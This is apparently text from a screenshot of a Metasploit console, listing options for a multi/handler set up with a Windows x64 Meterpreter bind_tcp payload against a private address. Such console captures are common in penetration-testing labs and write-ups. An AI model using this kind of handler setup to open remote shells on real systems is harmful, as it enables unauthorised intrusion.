 msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 8081 yes The listen port
RHOST 10.0.20.99 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.